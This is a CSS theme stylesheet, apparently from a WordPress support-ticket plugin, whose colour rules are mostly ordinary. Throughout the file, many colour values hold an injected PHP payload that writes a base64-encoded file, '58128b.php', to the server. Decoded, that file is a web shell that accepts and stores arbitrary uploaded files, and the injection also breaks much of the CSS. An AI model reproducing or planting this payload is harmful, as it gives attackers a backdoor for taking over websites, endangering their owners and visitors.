	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:48%;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        